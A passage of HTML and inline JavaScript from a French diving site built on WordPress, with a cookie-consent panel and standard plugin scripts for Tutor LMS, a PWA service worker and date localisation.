					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Tous les cookies</button>
		<button class="cmplz-btn cmplz-deny">Fonctionnels uniquement</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Réglages</button>

</div>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/fr/superpwa-sw-nginx.js?1769128726","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/escape-html/index.min.js?ver=f0f394262fc2779c2968" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/element/index.min.js?ver=15ba804677f72a8db97b" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"aff3265bea","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"0 day selected":["0 jour s\u00e9lectionn\u00e9"],"Sat":["Sam"],"Fri":["Ven"],"Thu":["Jeu"],"Wed":["Mer"],"Tue":["Mar"],"Mon":["Lun"],"Sun":["Dim"],"December":["D\u00e9cembre"],"November":["Novembre"],"October":["Octobre"],"September":["Septembre"],"August":["Ao\u00fbt"],"July":["Juillet"],"June":["Juin"],"May":["Mai"],"April":["Avril"],"March":["Mars"],"February":["F\u00e9vrier"],"January":["Janvier"],"%d day selected":["%d jour s\u00e9lectionn\u00e9","%d jours s\u00e9lectionn\u00e9s"],"Apply":["Appliquer"],"Time":["Temps"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la balise de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste non ordonn\u00e9e","ulClose":"Fermer la balise de liste non ordonn\u00e9e","ol":"Liste ordonn\u00e9e","olClose":"Fermer la balise de liste ordonn\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/deprecated/index.min.js?ver=990e85f234fee8f7d446" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/date/index.min.js?ver=c9f8e7dd3232716f34e9" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G \\h i \\m\\i\\n","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"aff3265bea","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your 